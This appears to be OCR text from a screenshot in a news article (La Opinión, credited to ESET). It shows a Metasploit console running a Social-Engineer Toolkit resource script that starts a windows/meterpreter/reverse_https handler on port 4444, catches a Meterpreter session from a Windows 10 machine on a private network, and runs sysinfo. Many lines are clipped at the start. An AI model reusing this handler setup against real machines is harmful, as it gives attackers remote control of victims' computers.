 La Opinión
root@bacata: ~
powershell - File Manag...
11:25 AM
root@bacata: ~
Actions Edit View Help
root@bacata: ~
=[ metasploit v5.0.84-dev ]
- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
- --=[ 560 payloads - 45 encoders - 10 nops ]
- --=[ 7 evasion ]
asploit tip: Display the Framework log using the log command, learn more with help log
Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
ource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
ource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_https
load => windows/meterpreter/reverse_https
ource (/root/.set/reports/powershell/powershell.rc)> set LPORT 4444
RT => 4444
ource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
ST => 0.0.0.0
ource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
tOnSession => false
ource (/root/.set/reports/powershell/powershell.rc)> exploit -j
Exploit running as background job 0.
Exploit completed, but no session was created.
5 exploit(multi/handler) >
Started HTTPS reverse handler on https://0.0.0.0:4444
https://0.0.0.0:4444 handling request from 192.168.139.154; (UUID: buf3vupm) Staging x86 payload (181337 bytes) ...
Meterpreter session 1 opened (192.168.139.142:4444 -> 192.168.139.154:50000) at 2020-04-15 11:22:12 -0400
5 exploit(multi/handler) > sessions -i 1
Starting interaction with 1...
erpreter > sysinfo
puter : USUARIO3-PC
: Windows 10 (10.0 Build 17134).
hitecture : x64
tem Language : es_ES
ain : WORKGROUP
ged On Users : 2
erpreter : x86/windows
erpreter >
Frontech | eset
Andrés Camilo Guerrero Sánchez